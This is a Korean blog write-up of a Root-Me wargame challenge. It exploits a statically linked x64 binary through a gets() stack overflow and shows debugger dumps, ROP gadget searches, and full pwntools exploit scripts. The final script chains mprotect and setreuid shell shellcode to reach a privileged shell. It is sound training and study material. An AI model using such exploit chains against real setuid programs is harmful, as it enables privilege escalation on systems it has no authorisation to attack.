
1. intro

2. code 및 분석
2.1. code
#include <stdio.h>
#include <string.h>
/*
gcc -o ch34 ch34.c -fno-stack-protector -Wl,-z,relro,-z,now,-z,noexecstack -static
*/
int main(int argc, char **argv){
char buffer[256];
int len, i;
gets(buffer);
len = strlen(buffer);
printf("Hex result: ");
for (i=0; i<len; i++){
printf("%02x", buffer[i]);
}
printf("\n");
return 0;
}2.2. 분석
gets 함수에서 크기를 체크하지 않아 발생하는 단순한 stack buffer overflow 문제이지만, 보호기법이 다수 걸려있는 문제이다.
overflow를 통해 memory leak이 가능하며, printf를 통해 한번만 값을 출력해주지만 PIE가 걸려있지 않으니 반복적으로 main 함수 시작점으로 return할 수 있고, NX + Heap exec + RelRo 조합으로 인해 rop만 가능하다.
3. 취약점 확인 및 공격 준비
3.1. 취약점
buffer overflow가 주요 취약점이다.
3.2. 공격 준비
삽질의 추억은 아래에...
일단 분석에서 이야기한 것과 같이 rop만 가능하다.
gef로 파일을 열어 스택의 권한을 보았더니 아래와 같았다.
gef➤ vmmap
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x0000000000400000 0x00000000004c0000 0x0000000000000000 r-x /challenge/app-systeme/ch34/ch34
0x00000000006bf000 0x00000000006c2000 0x00000000000bf000 rw- /challenge/app-systeme/ch34/ch34
0x00000000006c2000 0x00000000006c5000 0x0000000000000000 rw-
0x0000000000fe0000 0x0000000001003000 0x0000000000000000 rw- [heap]
0x00007f54821da000 0x00007f54821dc000 0x0000000000000000 rw-
0x00007ffcee1ad000 0x00007ffcee1ce000 0x0000000000000000 rw- [stack]
0x00007ffcee1f8000 0x00007ffcee1fb000 0x0000000000000000 r-- [vvar]
0x00007ffcee1fb000 0x00007ffcee1fd000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
일단은, 이번에는 로컬에서 해당 서버에 접속해서 문제를 풀어보자.
대략 페이로드를 작성하였다.
from pwn import *
s = ssh(user='app-systeme-ch34',host='challenge03.root-me.org',port=2223,password='app-systeme-ch34')
i = 0
while 1:
p = s.process('./ch34')
main_add = p64(0x40105e)
pay = b''
pay += b'A'*(256+i)
p.sendline(pay)
p.recvuntil(b't: ')
print(p.recv(1024))
i += 1이를 실행해보면 아래와 같이 값이 출력된다.
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 28985
b'414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 28998
b'41414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414109\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 29002
b'4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141410a01\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 29006
b'4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141410b0100\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 29010
b'4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141410c010000\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 29014
b'4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141410d0100000c\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 29044
b'4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141410e0100000c01\n'
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 29062
b'4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141410f0100000c0100\n'그런데 그 이후에 나오는 값들은 무슨 의미일까.
다시 한번 gdb로 확인해본 결과
gef➤ x/40gx $rsp
0x7ffc02de37e0: 0x00007ffc02de39e8 0x00000001006c0800
0x7ffc02de37f0: 0x4141414141414141 0x4141414141414141
0x7ffc02de3800: 0x4141414141414141 0x4141414141414141
0x7ffc02de3810: 0x4141414141414141 0x4141414141414141
0x7ffc02de3820: 0x4141414141414141 0x4141414141414141
0x7ffc02de3830: 0x4141414141414141 0x4141414141414141
0x7ffc02de3840: 0x4141414141414141 0x4141414141414141
0x7ffc02de3850: 0x4141414141414141 0x4141414141414141
0x7ffc02de3860: 0x4141414141414141 0x4141414141414141
0x7ffc02de3870: 0x4141414141414141 0x4141414141414141
0x7ffc02de3880: 0x4141414141414141 0x4141414141414141
0x7ffc02de3890: 0x4141414141414141 0x4141414141414141
0x7ffc02de38a0: 0x4141414141414141 0x4141414141414141
0x7ffc02de38b0: 0x4141414141414141 0x4141414141414141
0x7ffc02de38c0: 0x4141414141414141 0x4141414141414141
0x7ffc02de38d0: 0x4141414141414141 0x4141414141414141
0x7ffc02de38e0: 0x4141414141414141 0x4141414141414141
0x7ffc02de38f0: 0x4141414141414141 0x0000010900000109
0x7ffc02de3900: 0x00000000006bffa0 0x00000000004012cc
0x7ffc02de3910: 0x0000000000000000 0x0000000100000000
gef➤ x/g $rbp
0x7ffc02de3900: 0x00000000006bffa0rbp - 8 bytes 중 각 4 bytes 씩은 i 변수와 len 변수임을 확인할 수 있었다.
더불어 출력되는 값은 역순임을 알 수 있다.
대략 이걸로 memory leak은 가능할 것 같고, 그럼 어떤 주소를 참고해야할까.
일단 symbols가 제대로 표현되지 않아 libc database를 통해 각 offset을 확인하여 stack의 값들과 비교하려했는데, offset이 맞지 않아 확인해보니...
app-systeme-ch34@challenge03:~$ ldd ./ch34
not a dynamic executable젠장... 정적 컴파일된 바이너리이다.
참고할만한 함수가 무엇이 있나 확인해보았는데,
gef➤ p read
$1 = {<text variable, no debug info>} 0x4342a0 <read>
gef➤ p write
$2 = {<text variable, no debug info>} 0x434300 <write>
gef➤ p open
$3 = {<text variable, no debug info>} 0x434240 <open64>
gef➤ p system
No symbol table is loaded. Use the "file" command.
gef➤ p execve
No symbol table is loaded. Use the "file" command.실행과 관련된 함수는 없고,
open, read, write 함수는 가지고 있으니 이를 사용해 .passwd 파일을 직접적으로 읽어보자.
일단 가젯을 적절히 구했다. (운 좋게 rdx 도 있었다! 그것도 rsi랑 연결된!)
app-systeme-ch34@challenge03:~$ ROPgadget --binary ch34 | grep "pop rsi"
...
0x0000000000437229 : pop rdx ; pop rsi ; ret
...
app-systeme-ch34@challenge03:~$ ROPgadget --binary ch34 | grep "pop rdi"
...
0x00000000004016d3 : pop rdi ; ret
...
이제 문자열이나 읽어들인 .passwd 값을 삽입할 위치를 찾아야하는데,
대충 writable area 중 주소가 변하지 않고, main의 ret address까지 가도 영향을 주지 않는 곳을 선정하였다.
대략 여기 즈음이다.
gef➤ vmmap
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x0000000000400000 0x00000000004c0000 0x0000000000000000 r-x /challenge/app-systeme/ch34/ch34
0x00000000006bf000 0x00000000006c2000 0x00000000000bf000 rw- /challenge/app-systeme/ch34/ch34
0x00000000006c2000 0x00000000006c5000 0x0000000000000000 rw-
0x0000000001697000 0x00000000016ba000 0x0000000000000000 rw- [heap]
0x00007fd75309c000 0x00007fd75309e000 0x0000000000000000 rw-
0x00007fff955fa000 0x00007fff9561b000 0x0000000000000000 rw- [stack]
0x00007fff95655000 0x00007fff95658000 0x0000000000000000 r-- [vvar]
0x00007fff95658000 0x00007fff9565a000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ x/100gx 0x00000000006c2000
0x6c2000 <static_slotinfo+960>: 0x0000000000000000 0x0000000000000000
0x6c2010 <static_slotinfo+976>: 0x0000000000000000 0x0000000000000000
0x6c2020 <static_slotinfo+992>: 0x0000000000000000 0x0000000000000000
0x6c2030 <static_slotinfo+1008>: 0x0000000000000000 0x0000000000000000
0x6c2040 <static_slotinfo+1024>: 0x0000000000000000 0x0000000000000000
0x6c2050: 0x0000000000000000 0x0000000000000000
0x6c2060 <_nl_state_lock>: 0x0000000000000000 0x0000000000000000
0x6c2070 <_nl_state_lock+16>: 0x0000000000000000 0x0000000000000000
0x6c2080 <_nl_state_lock+32>: 0x0000000000000000 0x0000000000000000
0x6c2090 <_nl_state_lock+48>: 0x0000000000000000 0x0000000000000000
0x6c20a0 <output_charset_cache.9836>: 0x0000000000000000 0x0000000000000000
0x6c20b0 <output_charset_cached.9837>: 0x0000000000000000 0x0000000000000000
0x6c20c0 <freemem_size.9792>: 0x0000000000000000 0x0000000000000000
0x6c20d0 <freemem.9791>: 0x0000000000000000 0x0000000000000000
0x6c20e0 <tree_lock.9596>: 0x0000000000000000 0x0000000000000000
0x6c20f0 <tree_lock.9596+16>: 0x0000000000000000 0x0000000000000000
0x6c2100 <tree_lock.9596+32>: 0x0000000000000000 0x0000000000000000
0x6c2110 <tree_lock.9596+48>: 0x0000000000000000 0x0000000000000000
0x6c2120 <transmem_list>: 0x0000000000000000 0x0000000000000000
0x6c2130 <root>: 0x0000000000000000 0x0000000000000000
0x6c2140 <lock.10102>: 0x0000000000000000 0x0000000000000000
0x6c2150 <lock.10102+16>: 0x0000000000000000 0x0000000000000000
0x6c2160 <lock.10102+32>: 0x0000000000000000 0x0000000000000000
0x6c2170 <lock.10102+48>: 0x0000000000000000 0x0000000000000000
0x6c2180 <_nl_loaded_domains>: 0x0000000000000000 0x0000000000000000
0x6c2190 <lock.9688>: 0x0000000000000000 0x0000000000000000
0x6c21a0 <maxmap>: 0x0000000000000000 0x0000000000000000
0x6c21b0 <nmap>: 0x0000000000000000 0x0000000000000000
0x6c21c0 <string_space_max>: 0x0000000000000000 0x0000000000000000
0x6c21d0 <lock>: 0x0000000000000000 0x0000000000000000
0x6c21e0 <__abort_msg>: 0x0000000000000000 0x0000000000000000
0x6c21f0 <lock>: 0x0000000000000000 0x0000000000000000
0x6c2200 <stage>: 0x0000000000000000 0x0000000000000000
0x6c2210 <phys_pages.7886>: 0x0000000000000000 0x0000000000000000
0x6c2220 <pagesize.7887>: 0x0000000000000000 0x0000000000000000
0x6c2230: 0x0000000000000000 0x0000000000000000bss영역은 아닌 것 같아 보이는데... 일단 bss라고 하자.
고정된 위치를 사용할 것이기에 memory leak도 그다지 필요 없을 것 같다.
이를 토대로 파일을 읽고, 해당 영역에 써서 출력하는 페이로드를 작성하였다.
from pwn import *
s = ssh(user='app-systeme-ch34',host='challenge03.root-me.org',port=2223,password='app-systeme-ch34')
read_add = p64(0x4342a0)
write_add = p64(0x434300)
open_add = p64(0x434240)
rdiret = p64(0x00000000004016d3)
rdxrsiret = p64(0x0000000000437229)
raxret = p64(0x000000000044d2b4)
bss = 0x6c2000
p = s.process('./ch34')
pay = b''
pay += b'A'*(256+8+8+8)
pay += rdiret + p64(0)
pay += rdxrsiret + p64(0x30) + p64(bss)
pay += read_add
pay += raxret + p64(0)
pay += rdiret + p64(bss)
pay += rdxrsiret + p64(0) + p64(0)
pay += open_add
pay += rdiret + p64(3)
pay += rdxrsiret + p64(0x30) + p64(bss+0x30)
pay += read_add
pay += rdiret + p64(1)
pay += rdxrsiret + p64(0x30) + p64(bss+0x30)
pay += write_add
p.sendline(pay)
p.sendline('./.passwd')
p.interactive()다만 해당 페이로드를 실행하면 아래와 같이 파일을 읽어 제대로 bss 영역에 쓰지 못하는 것 같다.
┌──(kali㉿kali)-[~/Downloads]
└─$ python a.py
[+] Connecting to challenge03.root-me.org on port 2223: Done
[*] app-systeme-ch34@challenge03.root-me.org:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Starting remote process bytearray(b'./ch34') on challenge03.root-me.org: pid 23005
/home/kali/Downloads/a.py:38: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('./.passwd')
[*] Switching to interactive mode
Hex result: 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141411b0100000c0100004141414141414141ffffffd31640
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$
[*] Stopped remote process 'ch34' on challenge03.root-me.org (pid 23005)
[*] Got EOF while sending in interactive아무래도 .passwd 파일을 권한 문제로 읽어오지 못하는 것으로 판단된다.
그래서 setuid를 추가하려하였는데... 함수가 존재하지 않는다 ㅠㅠ
일단 삽질 후 쓸만한 함수가 있는지 다시 한번 확인하였는데,
아래와 같이 매우 의심스러운 함수가 하나 존재했다.
0x0000000000468420 _dl_make_stack_executable해당 함수에 대해서 조금 검색해보았고, 아래 글이 유용했다.
BKP CTF – Simple Calc Writeup – sploitF-U-N (wordpress.com)
BKP CTF – Simple Calc Writeup
Recently I got my hands dirty with CTF. My first attempt was 32c3 and I failed miserably at it, however my second attempt was fruitful and her I am with a writeup for it!! Thanks to segfault member…
sploitfun.wordpress.com
요약하자면 _dl_make_stack_executable 함수 내에 mprotect 함수가 실행되면 stack이 executable 해진다는 것이다.
mprotect 함수의 원형을 보면
#include <sys/mman.h>
int mprotect(const void *addr, size_t len, int prot);와 같고, 여기서 유의할 점은
len은 0x1000의 배수,
prot은 0x7이 되어야 한다는 점이다.
len의 경우 page 블라블라, prot은 권한 bit 블라블라로 되어있는데 결론은 저거다.
mprotect 함수의 주소는 아래와 같다.
gef➤ p mprotect
$2 = {<text variable, no debug info>} 0x434e10 <mprotect>일단 정말 가능한지 테스트해보았는데,
gef➤ vmmap
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x0000000000400000 0x00000000004c0000 0x0000000000000000 r-x /challenge/app-systeme/ch34/ch34
0x00000000006bf000 0x00000000006c2000 0x00000000000bf000 rw- /challenge/app-systeme/ch34/ch34
0x00000000006c2000 0x00000000006c5000 0x0000000000000000 rw-
...
gef➤ vmmap
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x0000000000400000 0x00000000004c0000 0x0000000000000000 r-x /challenge/app-systeme/ch34/ch34
0x00000000006bf000 0x00000000006c2000 0x00000000000bf000 rw- /challenge/app-systeme/ch34/ch34
0x00000000006c2000 0x00000000006c3000 0x0000000000000000 rwx
...오오오 진짜 된다.
이를 토대로 페이로드를 작성하였다.
4. exploit
분명 제대로 들어갔는데 안되길래 킹받아서 엑셀로 set command list 작성 후

gdb로 파일을 열어 set 명령어를 통해 직접 값을 때려박으며 실행해보았다.
mprotect를 통한 메모리 실행 권한 부여 및 shellcode까지 정상적으로 이동하는 것을 확인하였는데
shellcode에서 seg. fault가 발생했다.
알고보니 shellcode가 32 bit 용이다... ㅄ....
shellcode 변경 후 다시 시도.
from pwn import *
p = process('/challenge/app-systeme/ch34/ch34')
e = context.binary = ELF('/challenge/app-systeme/ch34/ch34')
read = p64(0x4342a0)
write = p64(0x434300)
mprotect = p64(0x434e10)
bss = 0x6c2000
rdiret = p64(0x4016d3)
rdxrsiret = p64(0x437229)
jmprdi = p64(0x4bc18b)
callrdi = p64(0x439b6d)
shellcode = asm(shellcraft.sh())
#shellcode = b'\x90'*100 + b'\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80'
pay = b''
pay += b'A'*(256+8+8+8)
pay += rdiret + p64(0)
pay += rdxrsiret + p64(0x100) + p64(bss)
pay += read
pay += rdiret + p64(bss)
pay += rdxrsiret + p64(0x7) + p64(0x1000)
pay += mprotect
pay += rdiret + p64(bss)
pay += callrdi
p.sendline(pay)
p.sendline(shellcode)
p.interactive()app-systeme-ch34@challenge03:~$ python3 /tmp/wyv.py
[+] Starting local process '/challenge/app-systeme/ch34/ch34': pid 30498
[*] '/challenge/app-systeme/ch34/ch34'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Hex result: 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141411b0100000c0100004141414141414141ffffffd31640
$ id
uid=1134(app-systeme-ch34) gid=1134(app-systeme-ch34) groups=1134(app-systeme-ch34),100(users)오오오오!
근데 권한이 없음.
seteuid를 추가하자.
pwnlib.shellcraft.amd64 — Shellcode for AMD64 — pwntools 2.2.1 documentation
Shellcraft module containing generic Intel x86_64 shellcodes. pwnlib.shellcraft.amd64.crash()[source] Crash. Example >>> run_assembly(shellcraft.crash()).poll(True) -11 pwnlib.shellcraft.amd64.infloop()[source] A two-byte infinite loop. pwnlib.shellcraft.a
python3-pwntools.readthedocs.io
uid 확인
app-systeme-ch34@challenge03:~$ id
uid=1134(app-systeme-ch34) gid=1134(app-systeme-ch34) groups=1134(app-systeme-ch34),100(users)
app-systeme-ch34@challenge03:~$ id app-systeme-ch34-cracked
uid=1234(app-systeme-ch34-cracked) gid=1234(app-systeme-ch34-cracked) groups=1234(app-systeme-ch34-cracked),100(users)다시 페이로드 작성.
from pwn import *
p = process('/challenge/app-systeme/ch34/ch34')
e = context.binary = ELF('/challenge/app-systeme/ch34/ch34')
read = p64(0x4342a0)
write = p64(0x434300)
mprotect = p64(0x434e10)
bss = 0x6c2000
rdiret = p64(0x4016d3)
rdxrsiret = p64(0x437229)
jmprdi = p64(0x4bc18b)
callrdi = p64(0x439b6d)
shellcode = asm(shellcraft.setreuid(1234) + shellcraft.sh())
pay = b''
pay += b'A'*(256+8+8+8)
pay += rdiret + p64(0)
pay += rdxrsiret + p64(0x300) + p64(bss)
pay += read
pay += rdiret + p64(bss)
pay += rdxrsiret + p64(0x7) + p64(0x1000)
pay += mprotect
pay += rdiret + p64(bss)
pay += callrdi
p.sendline(pay)
p.sendline(shellcode)
p.interactive()
app-systeme-ch34@challenge03:~$ python3 /tmp/wyv.py
[+] Starting local process '/challenge/app-systeme/ch34/ch34': pid 7594
[*] '/challenge/app-systeme/ch34/ch34'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Hex result: 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141411b0100000c0100004141414141414141ffffffd31640
$ id
uid=1234(app-systeme-ch34-cracked) gid=1134(app-systeme-ch34) groups=1134(app-systeme-ch34),100(users)
$ cat .passwd
----------#플래그는 삭제
'Wargame > Root me' 카테고리의 다른 글
| [App-system] ELF x86 - Stack buffer overflow - ret2dl_resolve (4) | 2022.11.11 |
|---|---|
| [App system] ELF x86 - Stack buffer overflow basic 5 (0) | 2022.10.25 |
| [App-system] ELF x86 - Stack buffer and integer overflow (0) | 2022.10.22 |
| [App-system] ELF x86 - Stack buffer overflow - C++ vtables (0) | 2022.10.21 |
| [Cracking] ELF C++ - 0 protection (0) | 2022.07.15 |
![[App system] ELF x64 - Stack buffer overflow - advanced](https://img1.daumcdn.net/thumb/R750x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fbl8RJZ%2FbtrPDrN010v%2F5TTdTIYnUutsBU6iSygkb0%2Fimg.jpg)